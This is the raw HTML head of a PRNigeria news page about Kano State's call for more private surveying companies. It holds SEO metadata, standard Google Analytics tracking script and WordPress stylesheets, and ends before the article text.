

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/
body_size: 27433
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Kano Govt Advocates for Increased Private Surveyor Companies - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Kano Govt Advocates for Increased Private Surveyor CompaniesKano Govt Advocates for Increased Private Surveyor Companies" />
	<link rel="canonical" href="https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kano Govt Advocates for Increased Private Surveyor Companies - PRNigeria News" />
	<meta property="og:description" content="Kano Govt Advocates for Increased Private Surveyor CompaniesKano Govt Advocates for Increased Private Surveyor Companies" />
	<meta property="og:url" content="https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2024-02-20T06:47:27+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mukhtar Y" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ibrahim Garba Shuaibu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/#article","isPartOf":{"@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/"},"author":{"name":"Mukhtar Y","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"headline":"Kano Govt Advocates for Increased Private Surveyor Companies","datePublished":"2024-02-20T06:47:27+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/"},"wordCount":255,"image":{"@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg?fit=400%2C400&ssl=1","keywords":["Abdussalam Aminu Gwarzo","Kano state","Surveyor Companies"],"articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/","url":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/","name":"Kano Govt Advocates for Increased Private Surveyor Companies - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/#primaryimage"},"image":{"@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg?fit=400%2C400&ssl=1","datePublished":"2024-02-20T06:47:27+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"description":"Kano Govt Advocates for Increased Private Surveyor CompaniesKano Govt Advocates for Increased Private Surveyor Companies","breadcrumb":{"@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Comrade Aminu Abdussalam Gwarzo, Kano State Deputy Governor"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Kano Govt Advocates for Increased Private Surveyor Companies"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e","name":"Mukhtar Y","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","caption":"Mukhtar Y"},"url":"https://prnigeria.com/author/ymukhtar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2024%2F02%2F20%2Fkano-govt-advocates-increased%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2024%2F02%2F20%2Fkano-govt-advocates-increased%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2024\/02\/20\/kano-govt-advocates-increased\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
